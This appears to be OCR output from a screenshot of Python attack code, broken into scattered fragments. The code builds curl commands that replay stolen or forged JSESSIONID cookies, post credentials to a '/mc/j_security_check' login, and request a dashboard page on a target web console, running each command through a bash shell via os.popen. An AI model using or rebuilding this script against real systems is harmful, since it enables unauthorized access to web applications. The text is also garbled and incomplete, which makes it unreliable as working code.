
JSESSIONID="+sessid4+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
b $
'JSESSIONID="+sessid3+"; 
JSESSIONID="+sessid4+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
-
data
-
binary 
$
'j_username="+high_username+"&j_password=by
\

    $
'"+url+"/mc/j_security_check'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'GET'
 \

-
H $
'Host: "+host+"'
 \

-
H $
'Referer: 
"+url+"/mc/jsp/MCDashboard.jsp'
 \

-
H $
'Cookie: 